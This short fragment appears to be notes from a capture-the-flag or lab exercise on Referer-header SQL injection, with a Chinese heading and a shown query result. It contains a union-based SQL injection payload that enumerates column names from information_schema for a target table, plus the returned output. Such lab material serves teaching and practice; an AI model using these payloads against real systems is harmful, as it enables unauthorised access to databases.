 Refer注入
请在referer输入ID
select * from news where id=111 union select
group_concat(column_name),2 from
information_schema.columns where table_name='ndewpkkepb'
ID: wblexgiowc
Data: 2